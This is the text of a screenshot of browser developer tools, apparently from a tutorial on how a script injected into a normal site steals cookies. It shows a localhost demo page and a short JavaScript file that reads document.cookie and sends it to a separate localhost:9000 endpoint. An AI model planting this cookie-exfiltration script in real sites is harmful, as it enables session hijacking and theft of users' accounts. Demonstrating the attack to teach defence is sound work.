 localhost:8080/second.html
应用 百度一下，你就知道 Google 有道首页 工作 my 算法 GitHub blog
该站点为正常站点，这里是站点被插入的恶意代码
Elements Console Network Sources Performance Memory Application Security Lighthouse JavaScript Profiler
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has block
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms
Name
second.html
axios.js
other.js
list?cookies=username=zhangsan
× Headers Preview Response Initiator Timing Cookies
1 console.log("web: this is a third resource")
2
3 const cookies = document.cookie
4 console.log("get cookies", cookies)
5
6 // 1. 创建一个 new XMLHttpRequest 对象
7 let xhr = new XMLHttpRequest();
8
9 // 2. 配置它：从 URL /article/.../load GET-request
10 xhr.open('GET', `http://localhost:9000/list?cookies=${cookies}`);
11
12 // 3. 通过网络发送请求
13 xhr.send();
14
15 // 4. 当接收到响应后，将调用此函数
16 xhr.onload = function() {
17 if (xhr.status != 200) { // 分析响应的 HTTP 状态
18 alert(`Error ${xhr.status}: ${xhr.statusText}`); // 例如 404: Not Found
19 } else { // 显示结果
20 alert(`Done, got ${xhr.response.length} bytes`); // response 是服务器响应
21 }
22 };